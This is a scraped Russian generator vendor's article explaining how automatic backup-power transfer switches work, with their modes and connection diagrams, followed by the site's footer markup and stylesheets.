	 Если в систему включен инвертор (см. схему), то он начинает генерировать переменный ток с напряжением 220 Вольт. Благодаря чему к потребителям приходит отличного качества напряжение, даже если питание отсутствует в электросети.
</p>
<p>
	 Если характеристики ЛЭП не возвращаются на нормальный уровень за определенное время, то выполняется подача сигнала о включении генератора. Если напряжение передается стабильное, тогда происходит переключение соединителей на резервную линию.
</p>
<p>
	 Включение потребителей в режиме "автомат" осуществляется так: на реле контроля фаз подается напряжение, которое переключает соединители на главную линию. Далее происходит разъединение цепи резервного электропитания. Сигнал от контролёра подается на устройство контроля доставки топлива, прекращающее подачу бензина или дизеля (в зависимости от типа используемого двигателя). Далее осуществляется отключение станции.
</p>
<p>
	 При переключении системы тотально в авторежиме отпадает нужда в привлечении специалиста. В системе установлена защита от контактирования встречных электротоков и коротких замыканий. В целях защиты установлены доп. реле и блокираторы, не изображенные на схеме.
</p>
<p>
	 Если это требуется, то возможно произвести переключение линии вручную, пользуясь панелью управления. Кроме того, у оператора есть возможность менять настройки блока контролера, выбирать ручной или авторежим действия системы. Фотография панели - на рис. 3.
</p>

 <img width="80%" src="/images/home/controller.jpg"><br>

<p>
 <i>Рис. 3. Панель контролёра резервного питания</i>
</p>
<p>
	 В системе автовключения резерва можно предусмотреть следующие режимы:
</p>
<ul>
	<li>
	ручной; </li>
	<li>
	автомат; </li>
	<li>
	полуавтомат. </li>
</ul>
<p>
	 Ручной режим функционирования, как правило, применяют специалисты при наладке системы.
</p>
<h2>
Схемы подключения АВР и их описание</h2>
<p>
	 Ключевая задача АВР – переключение вводов в автоматизированном режиме, исключая возникновение встречных токов.
</p>
<p>
	 Схема, показанная на рис. 4, демонстрирует способ переключения.
</p>
 <img width="80%" src="/images/home/shema-avr.jpg"><br>
 <br>
 <i>Рисунок 4. Схема АВР</i><br>
 <br>
 Контакты КМ1 и КМ2 находятся во взаимосвязи. Если размыкается один из контактов, то выполняется замыкание иного контакта. Невозможно их нахождение в замкнутом положении одновременно.
<p>
	 Есть много разных схем подключения ввода резерва в режиме "автомат", однако принцип их устройства одинаков: установка АВР осуществляется между вводом и потребителями, как правило, уже после электросчетчика. Щит с автоматикой можно установить в любом месте, однако подключается он именно таким образом. Наглядная схема изображена на рис. 5.
</p>
<p>
 <img width="80%" src="/images/home/naglyadnaya-shema-avr.jpg"><br>
</p>
<p>
 <i>Рис. 5. Наглядная схема подключения АВР</i>
</p>
<p>
	 Подробная схема подключения модуля автозапуска электрогенератора продемонстрирована на рис. 6. К1 и К2 – контакторы. Цифры, обведенные в круг, это № клемм.<br>
</p>
<p>
 <img width="80%" src="/images/home/detalnaya-shema-podklyucheniya.jpg"><br>
</p>
<p>
 <i>Рис. 6. Подробная схема подключения блока автозапуска генератора</i>
</p>
<p>
	 Схема подключения АВР для частного дома изображена на рис. 7.
</p>
<p>
 <img width="80%" src="/images/home/principialnaya-shema-podklyucheniya-avr.jpg"><br>
</p>
<p>
 <i>Рис. 7. Принципиальная схема</i>
</p>
<p>
	 Здесь используется АЗУ, которое поддерживает стабильное напряжение и непрерывность электропитания.
</p>
<p>
	 Можно привести как пример схемы для сети с тремя фазами (рис. 8). На схеме В изображено доп. реле (односекционное исполнение). Здесь происходит автоматический пуск генератора после прекращения подачи электропитания.
</p>
<p>
	 На схеме А двухсекционное исполнение. Секции равны по приоритету. Это дает возможность выполнять переключение линий, независимо от того, есть ли напряжение в линиях.
</p>
<p>
 <img width="80%" src="/images/home/podklyuchenie-dlya-tryohfaznogo-toka.jpg"><br>
</p>
<p>
 <i>Рис. 8. Подключение АВР для трёхфазного тока</i>
</p>
<p>
	 Выбор схемы на сто процентов зависит от того, какую задачу должна выполнять система.
</p>

<p>
	 Если вы купили генератор вместе со стартером, то у вас появляется возможность самому провести автоматизацию ввода резерва. С этой целью нужно выбрать такую схему, которая будет соответствовать параметрам домашней электросети. Далее необходимо приобрести требуемые комплектующие, учитывая мощностные показатели потребителей. После чего, используя различные схемы, можно произвести самостоятельную автоматизацию. Это сделать не так сложно при наличии знаний в этой сфере.
</p>		<div style="clear:both"></div>
	<br />
	

    

    </div>

<p><a href="/reviews/">Возврат к списку</a></p>
							</div>
						</div>
																	</div>
					                    				    	
<!--'start_frame_cache_already_seen'-->		<div class="already_seen_empty"></div>
	<!--'end_frame_cache_already_seen'-->				                    </div>
				<footer>
					<div class="center">
					<div class="footer_menu_soc_pay">
						<div class="footer_menu">

							
<ul>
			<li>
			<a href="/about/"><span>О компании</span></a>
		</li>
			<li>
			<a href="/about/responses/"><span>Отзывы</span></a>
		</li>
			<li>
			<a href="/about/certificates/"><span>Сертификаты</span></a>
		</li>
			<li>
			<a href="/novosti/"><span>Новости</span></a>
		</li>
			<li>
			<a href="/about/politic/"><span>		Политика обработки персональных данных</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/catalog/"><span>Каталог</span></a>
		</li>
			<li>
			<a href="/catalog/dizelnye-generatory/"><span>Дизельные генераторы</span></a>
		</li>
			<li>
			<a href="/catalog/gazoporshnevye_elektrostantsii_/"><span>Газопоршневые электростанции </span></a>
		</li>
			<li>
			<a href="/catalog/yuchai/"><span>Двигатели Yuchai</span></a>
		</li>
			<li>
			<a href="/catalog/zapasnye_chasti/"><span>Запасные части</span></a>
		</li>
			<li>
			<a href="/catalog/konteyneri_dlya_oborudovaniya_/"><span>Контейнеры для оборудования </span></a>
		</li>
			<li>
			<a href="/catalog/sudovye_dizel_generatory/"><span>Судовые дизель генераторы</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/service/"><span>Сервис и запчасти</span></a>
		</li>
			<li>
			<a href="/about/our-projects/"><span>Наши проекты</span></a>
		</li>
			<li>
			<a href="/reviews/"><span>Обзоры и советы</span></a>
		</li>
			<li>
			<a href="/media/"><span>Фото и видео</span></a>
		</li>
			<li>
			<a href="/payment_delivery/"><span>Оплата и доставка</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>														
							<img src="https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png">
						</div>
						<div class="footer_soc_pay">
							<div class="footer_soc">
															</div>
							<div class="footer_pay">
																
							</div>
						</div>
					</div>
					<div class="footer_left">
                                                <iframe class="yandex-counter-frame" src="https://yandex.ru/sprav/widget/rating-badge/51059906070?type=rating" width="150" height="50" frameborder="0"></iframe>
                        <div class="copyright">
							© Фрегат, 2016-2024 <br /><p>Московская область, г. Красногорск</p>						</div>
					</div>
					<div class="footer_center">
						<div class="footer-links">
                            <div class="footer-social-links">
                                <a class="footer-social-links-link" href="https://dzen.ru/dgufregat?share_to=link" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 28 28"><path fill="#202022" d="M13.943 28h.112c5.56 0 8.788-.56 11.074-2.78 2.331-2.354 2.87-5.603 2.87-11.142v-.156c0-5.537-.539-8.765-2.87-11.143C22.845.56 19.594 0 14.057 0h-.112c-5.56 0-8.79.56-11.076 2.78C.54 5.133 0 8.384 0 13.921v.156c0 5.537.538 8.765 2.87 11.143C5.133 27.44 8.384 28 13.942 28"></path><path fill="#fff" d="M24.667 13.788a.203.203 0 0 0-.193-.2c-3.827-.145-6.157-.633-7.786-2.262-1.633-1.633-2.12-3.964-2.265-7.8a.2.2 0 0 0-.2-.193h-.446a.203.203 0 0 0-.2.193c-.145 3.834-.632 6.167-2.265 7.8-1.631 1.63-3.959 2.117-7.786 2.262a.2.2 0 0 0-.193.2v.447c0 .107.086.195.193.2 3.827.145 6.157.633 7.786 2.263 1.63 1.63 2.116 3.954 2.263 7.775a.2.2 0 0 0 .2.193h.448a.203.203 0 0 0 .2-.194c.147-3.82.633-6.145 2.263-7.774 1.631-1.632 3.96-2.118 7.787-2.263a.2.2 0 0 0 .193-.2v-.447z"></path></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://t.me/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 240.1 240.1">
                                        <linearGradient id="Oval_1_" gradientUnits="userSpaceOnUse" x1="-838.041" y1="660.581" x2="-838.041" y2="660.3427" gradientTransform="matrix(1000 0 0 -1000 838161 660581)">
                                            <stop offset="0" style="stop-color:#2AABEE"/>
                                            <stop offset="1" style="stop-color:#229ED9"/>
                                        </linearGradient>
                                        <circle fill-rule="evenodd" clip-rule="evenodd" fill="url(#Oval_1_)" cx="120.1" cy="120.1" r="120.1"/>
                                        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M54.3,118.8c35-15.2,58.3-25.3,70-30.2 c33.3-13.9,40.3-16.3,44.8-16.4c1,0,3.2,0.2,4.7,1.4c1.2,1,1.5,2.3,1.7,3.3s0.4,3.1,0.2,4.7c-1.8,19-9.6,65.1-13.6,86.3 c-1.7,9-5,12-8.2,12.3c-7,0.6-12.3-4.6-19-9c-10.6-6.9-16.5-11.2-26.8-18c-11.9-7.8-4.2-12.1,2.6-19.1c1.8-1.8,32.5-29.8,33.1-32.3 c0.1-0.3,0.1-1.5-0.6-2.1c-0.7-0.6-1.7-0.4-2.5-0.2c-1.1,0.2-17.9,11.4-50.6,33.5c-4.8,3.3-9.1,4.9-13,4.8 c-4.3-0.1-12.5-2.4-18.7-4.4c-7.5-2.4-13.5-3.7-13-7.9C45.7,123.3,48.7,121.1,54.3,118.8z"/>
                                    </svg>
                                </a>
                                <a class="footer-social-links-link" href="https://rutube.ru/channel/48037939/" target="_blank">
                                    <svg class="footer-social-links-svg" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_12_17186)"><rect x="0.248047" y="0.396973" width="24.5234" height="24.5234" fill="#100943"></rect><path d="M24.7099 12.6281C31.4651 12.6281 36.9413 7.15191 36.9413 0.396693C36.9413 -6.35853 31.4651 -11.8347 24.7099 -11.8347C17.9547 -11.8347 12.4785 -6.35853 12.4785 0.396693C12.4785 7.15191 17.9547 12.6281 24.7099 12.6281Z" fill="#ED143B"></path><path d="M15.3586 12.0697H8.13142V9.2098H15.3586C15.7808 9.2098 16.0743 9.28338 16.2216 9.41188C16.3689 9.54037 16.4602 9.7787 16.4602 10.1268V11.1537C16.4602 11.5206 16.3689 11.7589 16.2216 11.8874C16.0743 12.0159 15.7808 12.0708 15.3586 12.0708V12.0697ZM15.8544 6.51355H5.06641V18.7439H8.13142V14.7648H13.7799L16.4602 18.7439H19.8924L16.9373 14.7462C18.0267 14.5847 18.516 14.2508 18.9194 13.7006C19.3229 13.1504 19.5252 12.2707 19.5252 11.0966V10.1796C19.5252 9.48326 19.4515 8.93303 19.3229 8.5113C19.1943 8.08956 18.9744 7.72274 18.6622 7.39326C18.3324 7.08135 17.9652 6.8617 17.5243 6.71453C17.0835 6.58604 16.5327 6.51245 15.8544 6.51245V6.51355Z" fill="white"></path></g><defs><clipPath id="clip0_12_17186"><rect x="0.248047" y="0.396729" width="24.4628" height="24.4628" rx="5.95041" fill="white"></rect></clipPath></defs></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://tenchat.ru/dgufregat" target="_blank">
                                    <img class="footer-social-links-svg" src="/local/templates/elektro_flat_copy/images/TenchatLogo.png" alt="">
                                </a>
                                <a class="footer-social-links-link" href="https://vk.com/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101 100" fill="none">
                                        <g clip-path="url(#clip0_2_40)">
                                            <path d="M0.5 48C0.5 25.3726 0.5 14.0589 7.52944 7.02944C14.5589 0 25.8726 0 48.5 0H52.5C75.1274 0 86.4411 0 93.4706 7.02944C100.5 14.0589 100.5 25.3726 100.5 48V52C100.5 74.6274 100.5 85.9411 93.4706 92.9706C86.4411 100 75.1274 100 52.5 100H48.5C25.8726 100 14.5589 100 7.52944 92.9706C0.5 85.9411 0.5 74.6274 0.5 52V48Z" fill="#0077FF"/>
                                            <path d="M53.7085 72.042C30.9168 72.042 17.9169 56.417 17.3752 30.417H28.7919C29.1669 49.5003 37.5834 57.5836 44.25 59.2503V30.417H55.0004V46.8752C61.5837 46.1669 68.4995 38.667 70.8329 30.417H81.5832C79.7915 40.5837 72.2915 48.0836 66.9582 51.1669C72.2915 53.6669 80.8336 60.2086 84.0836 72.042H72.2499C69.7082 64.1253 63.3754 58.0003 55.0004 57.1669V72.042H53.7085Z" fill="white"/>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_2_40">
                                                <rect width="100" height="100" fill="white" transform="translate(0.5)"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </a>
                            </div>

													</div>
					</div>
					<div class="footer_right">
						<!-- <div class="counters">
							<div class="counter_1">
															</div>
							<div class="counter_2">
															</div>
						</div> -->
						<div class="footer-design">
							Сайт носит ознакомительный характер и не является публичной офертой в соответствии со ст. 437 ГК РФ						</div>
					</div>
					<!-- <div class="foot_panel_all">
						<div class="foot_panel">
							<div class="foot_panel_1">
																															</div>
							<div class="foot_panel_2">
															</div>
						</div>
					</div> -->
					</div>
				</footer>
				<div class="pop-up-bg" id="bgmod"></div>
				<div class="pop-up modal" id="addItemInCart">
					<a href="javascript:void(0)" class="pop-up-close close button"><i class="fa fa-times"></i></a>
					<div class="h1">Товар добавлен в корзину</div>
					<div class="cont">
						<div class="item_image_cont">
							<div class="item_image_full"></div>
						</div>
						<div class="item_title"></div>
						<div class="item_links">
							<button name="close" class="btn_buy ppp close" value="Продолжить">Продолжить</button>
							<form action="/personal/cart/" method="post">
								<button name="order" class="btn_buy popdef order" value="Оформить заказ">Оформить заказ</button>
							</form>
							<div class="clr"></div>
						</div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>

    <script>
            (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/site_button/loader_2_0w1dvb.js');
    </script>



<style type="text/css">
		
		#cookie_notification{
			z-index: 999999;
  display: none;
  justify-content: space-between;
  align-items: flex-end;
  position: fixed;
  bottom: 15px;
  max-width: 90%;

  transform: translateY(-80%);
	left: 25%;
  padding: 35px 25px 10px 25px;
  background-color: white;
  border-radius: 4px;
  box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_notification p{
  margin: 0;
  font-size: 0.7rem;
  text-align: left;
  color: $color_text;
}


@media (min-width: 576px){
  #cookie_notification.show{
    display: block;
  }
  .cookie_accept{
    margin: 0 0 0 25px;
  }
}

@media (max-width: 575px){
  #cookie_notification.show{
    display: block;
    text-align: left;
  }
  .cookie_accept{
    margin: 10px 0 0 0;
  }
}

</style>


<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "Corporation",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "alternateName": "Фрегат",
        "url": "https://dgufregat.ru",
        "logo": "https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png",
        "address": {
            "@type": "PostalAddress",
            "addressCountry":"Россия",
            "addressLocality": "д. Гольево",
            "addressRegion": "Москва",
            "postalCode": "143405",
            "streetAddress": "ул. Центральная, д.7, стр. 2"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "8 (800) 700-32-74",
            "contactType": "sales",
            "areaServed": "RU",
            "availableLanguage": "Russian"
        }
    },
        {
            "@context": "https://schema.org/",
            "@type": "WebSite",
            "name": "ТД ФРЕГАТ",
            "url": "https://dgufregat.ru"
        }]
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "image": "",
        "@id": "https://dgufregat.ru",
        "url": "https://dgufregat.ru",
        "telephone": "8 (800) 700-32-74",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Московская область, Красногорский район, дер. Гольево, ул. Центральная, д.7, стр.2",
            "addressLocality": "Гольево",
            "postalCode": "143405",
            "addressCountry": "RU"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 55.931026,
            "longitude": 37.336163
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "09:00",
            "closes": "18:00"
        },
        "sameAs": "https://dgufregat.ru"
    }
</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dgufregat.ru/bitrix/cache/css/s1/elektro_flat_copy/page_5123f034100afae226ef1761d2a7f51f/page_5123f034100afae226ef1761d2a7f51f_v1.css?17686930411021
body_size: 363
content:


/* Start:/local/templates/elektro_flat_copy/components/bitrix/news/our-projects-new/bitrix/news.detail/.default/style.css?1672150095737*/
.photo_list {
  display: flex;
  justify-content: left;
  align-items: start;
  margin: 20px 0 40px -20px;
  flex-wrap: wrap;
}
.photo_item {
  width: 224px;
  height: 170px;
  position: relative;
  margin: 0 0 20px 20px;
  box-sizing: border-box;
  flex: none;
  overflow: hidden;
}
.photo_item-link {
  display: block;
  width: 100%;
  height: 100%;
  filter:saturate(0.5);
  transition:0.2s !important;
}
.photo_item-link:hover {
  filter:saturate(1);
}
.photo_item-img{
  width: 100%;
}

@media screen and (max-width: 787px) {
  .photo_list{
    max-width: 100%;
    margin: 0;
    justify-content: center;
    padding: 0 10px;
  }
  .photo_item{
    width: auto;
    max-width: 100%;
    height: auto;
    margin: 0 0 10px 0;
  }
}

/* End */
/* /local/templates/elektro_flat_copy/components/bitrix/news/our-projects-new/bitrix/news.detail/.default/style.css?1672150095737 */


--- FILE ---
content_type: text/css
request_url: https://dgufregat.ru/bitrix/cache/css/s1/elektro_flat_copy/template_d806e5225c243c798d59fcb43be2b4a6/template_d806e5225c243c798d59fcb43be2b4a6_v1.css?1768693035433612
body_size: 59790
content:


/* Start:/local/templates/elektro_flat_copy/colors.css?1744788519138975*/
body{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	font-weight:400;
	color:#8184a1;
	text-align:left;
	line-height:1.3;
}

.body{
	background:#edeef8;
}

.body.sbg_dark{
	background:#272a39;
}

a:link, a:visited{
	color:#925601;
	text-decoration:underline;
	-webkit-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-moz-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-o-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
}

a:hover{
	color:#cc9900;
	text-decoration:none;
}

a:focus{
	outline:none;
}

a.phone-link {
    text-decoration: none;
    font-size: 22px;
    font-weight: 700;
}

img{
	border:none;
}

/***HEADER***/
.header_1 .logo a{
	text-decoration:none;
}

.header_1 .logo a img{
	border:none;
}

.header_1 .logo a span{
	font-size:11px;
	font-weight:300;
	color:#8184a1;
	text-align:center;
	text-transform:uppercase;
}

.header_3 .schedule p{
	font-size:11px;
	color:#8184a1;
}

.sbg_dark .header_3 .schedule p{
	color:#a0a4bc;
}

.header_3 .schedule p.time i{
	font-size:20px;
}

.header_4 .telephone p{
	font-size:22px;
	font-weight:600;
	color:#575b71;
	line-height:1.0;
}

.header_4 .telephone p span{
	font-size:18px;
	font-weight:400;
	color:#575b71;
}

.sbg_dark .header_4 .telephone p,
.sbg_dark .header_4 .telephone p span{
	color:#575b71;
}

.header_4 .telephone a.callback_anch{
	line-height:1.3;
	background: #133861;
}

.header_4 .telephone a.callback_anch i{
	color:#fff;
}

.sbg_dark .header_4 .telephone a.callback_anch{
	color:#b4b8cf;
	border:1px solid transparent;
	background:rgba(129, 132, 161, 0.27);
}

.header_4 .telephone a.callback_anch:hover{
	color:#fff;
	border:1px solid #575b71;
	background:#575b71;
}

/***TOP_MENU***/
.top-menu-header,
.top-menu{
	background:#6799cc;
}

.sbg_dark .top-menu-header,
.sbg_dark .top-menu{
	background:#575b71;
}

.top-menu{
	-moz-border-radius:6px 6px 0px 0px;
	-webkit-border-radius:6px 6px 0px 0px;
	-khtml-border-radius:6px 6px 0px 0px;
	border-radius:6px 6px 0px 0px;
}

.top-menu ul.store-horizontal li a{
	font-size:11px;
	color:#fff;
	text-decoration:none;
	text-transform:uppercase;
	line-height:32px;
	font-weight: 700;
}

.sbg_dark .top-menu ul.store-horizontal li a{
	color:#fff;
}

.top-menu ul.store-horizontal li:hover a,
.top-menu ul.store-horizontal li.jshover a,
.top-menu ul.store-horizontal li:hover a.root-item-selected,
.top-menu ul.store-horizontal li.jshover a.root-item-selected{
	color:#fff;
	background:#346699;
}

.top-menu ul.store-horizontal li a.root-item-selected{
	color:#34383d;
	background:#fff;
}

.top-menu ul.store-horizontal li ul{
	border-top:1px solid #a0a4bc;
	-moz-border-radius:0px 0px 4px 4px;
	-webkit-border-radius:0px 0px 4px 4px;
	-khtml-border-radius:0px 0px 4px 4px;
	border-radius:0px 0px 4px 4px;
	background:#8184a1;
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.top-menu ul.store-horizontal li ul li{
	border-bottom:1px solid #a0a4bc;
}

.top-menu ul.store-horizontal li ul li a{
	font-size:11px !important;
	color:#dee0ee !important;
	line-height:1.3;
	background:none !important;
}

.top-menu ul.store-horizontal li ul li a:hover{
	color:#fff !important;
	background:#575b71 !important;
}

/***TOP_PANEL***/
.top_panel{
	-moz-border-radius:6px 6px 0px 0px;
	-webkit-border-radius:6px 6px 0px 0px;
	-khtml-border-radius:6px 6px 0px 0px;
	border-radius:6px 6px 0px 0px;
	background:#dee0ee;
}

.top_panel .panel_1 ul.section-vertical li a.showsection{
	font-size:18px;
	font-weight:700;
	color:#575b71;
	text-align:center;
	text-decoration:none;
	line-height:46px;
}

.top_panel .panel_1 ul.section-vertical li:hover a.showsection,
.top_panel .panel_1 ul.section-vertical li.jshover a.showsection,
.top_panel .panel_1 ul.section-vertical li.active a.showsection{
	color:#000;
	-moz-border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-khtml-border-radius:4px 4px 0px 0px;
	border-radius:4px 4px 0px 0px;
	background:#fff;
}

.top_panel .panel_1 ul.section-vertical li .catalog-section-list{
	-webkit-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	-moz-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	background:#fff;
}

.top_panel .panel_2 ul.store-vertical li a.showsubmenu{
	font-size:14px;
	color:#575b71;
	text-align:center;
	text-decoration:none;
	line-height:46px;
	font-weight: 700;
}

.top_panel .panel_2 ul.store-vertical li:hover a.showsubmenu,
.top_panel .panel_2 ul.store-vertical li.jshover a.showsubmenu,
.top_panel .panel_2 ul.store-vertical li.active a.showsubmenu{
	color:#000;
	-moz-border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-khtml-border-radius:4px 4px 0px 0px;
	border-radius:4px 4px 0px 0px;
	background:#fff;
}

.top_panel .panel_2 ul.store-vertical li ul.submenu{
	-webkit-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	-moz-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	background:#fff;
}

.top_panel .panel_2 ul.store-vertical li ul li a{
	font-size:14px;
	color:#575b71;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.top_panel .panel_2 ul.store-vertical li ul li a:hover,
.top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
.top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected{
	color:#cc9900;
	text-decoration:none;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild{
	text-align:center;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild i{
	font-size:17px;
	color:#b7bbd2;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i{
	color:#cc9900;
}

.top_panel .panel_2 ul.store-vertical li ul li ul li a{
	background:#e0e3e7;
}

.top_panel .panel_3{
	border-left:1px solid #edeef8;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts{
	text-decoration:none;
}

.top_panel .panel_3 ul.contacts-vertical li:hover a.showcontacts,
.top_panel .panel_3 ul.contacts-vertical li.jshover a.showcontacts,
.top_panel .panel_3 ul.contacts-vertical li.active a.showcontacts{
	background:#346699;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts i{
	font-size:19px;
	color:#fff;
	text-align:center;
}

.top_panel .panel_3 ul.contacts-vertical li:hover a.showcontacts i,
.top_panel .panel_3 ul.contacts-vertical li.jshover a.showcontacts i,
.top_panel .panel_3 ul.contacts-vertical li.active a.showcontacts i{
	color:#fff;
}

.top_panel .panel_4{
	border-left:1px solid #edeef8;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch{
	text-decoration:none;
}

.top_panel .panel_4 ul.search-vertical li:hover a.showsearch,
.top_panel .panel_4 ul.search-vertical li.jshover a.showsearch,
.top_panel .panel_4 ul.search-vertical li.active a.showsearch{
	background:#346699;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch i{
	font-size:19px;
	color:#fff;
	text-align:center;
}

.top_panel .panel_4 ul.search-vertical li:hover a.showsearch i,
.top_panel .panel_4 ul.search-vertical li.jshover a.showsearch i,
.top_panel .panel_4 ul.search-vertical li.active a.showsearch i{
	color:#fff;
}

/***CONTENT***/
.content-wrapper{
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	background:#fff;
}

.left-column .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

/***PERSONAL_USER***/
.personal_user{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#f4f5fd;
}

.personal_user .photo{
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.personal_user .photo img{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.personal_user .info p.fio{
	font-size:12px;
}

.personal_user .info a.exit{
	font-size:12px;
	color:#575b71;
}

.personal_user .info a.exit:hover{
	color:#cc9900;
}

/***LEFT_MENU***/
ul.left-menu > li > a{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

ul.left-menu > li:hover > a,
ul.left-menu > li.selected > a{
	color:#000;
	text-decoration:none;
	border:1px solid #fde037;
	background:#fde037;
}

ul.left-menu > li.parent:hover > a{
	-moz-border-radius:4px 0px 0px 4px;
	-webkit-border-radius:4px 0px 0px 4px;
	-khtml-border-radius:4px 0px 0px 4px;
	border-radius:4px 0px 0px 4px;
}

ul.left-menu > li.parent > a .arrow{
	border-top:5px solid transparent;
	border-bottom:5px solid transparent;
	border-left:5px solid #dee0ee;
	-webkit-transition:border-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s;
}

ul.left-menu > li.parent:hover > a .arrow,
ul.left-menu > li.parent.selected > a .arrow{
	border-left:5px solid #fff;
}

/***SUBMENU***/
ul.left-menu > li.parent > ul.submenu,
ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore{
	border:4px solid #fde037;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#fff;
}

ul.left-menu > li.parent > ul.submenu li a,
ul.left-menu > li.parentMore > ul.submenuMore li a{
	color:#575b71;
}

ul.left-menu > li.parent > ul.submenu > li > a,
ul.left-menu > li.parentMore > ul.submenuMore > li > a{
	font-size:14px;
	font-weight:700;
}

ul.left-menu > li.parentMore > ul.submenuMore > li > a{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	border:1px solid #dee0ee;
}

ul.left-menu > li.parent > ul.submenu li.parent ul ul a{
	font-size:11px;
}

ul.left-menu > li.parent > ul.submenu li a:hover{
	color:#cc9900;
}

ul.left-menu > li.parentMore > ul.submenuMore li a:hover{
	color:#000;
	border:1px solid #fde037;
	background:#fde037;
}

/***TOP_CATALOG***/
.top-catalog{
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	border-radius:3px;
	background:#fde037;
}

.top-catalog ul.left-menu > li > a{
	font-size:16px;
	font-weight:600;
	color:#000;
	text-decoration:none;
	line-height:40px;
	border:none;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	border-radius:0px;
}

.top-catalog ul.left-menu > li.parentMore > a{
	font-weight:700;
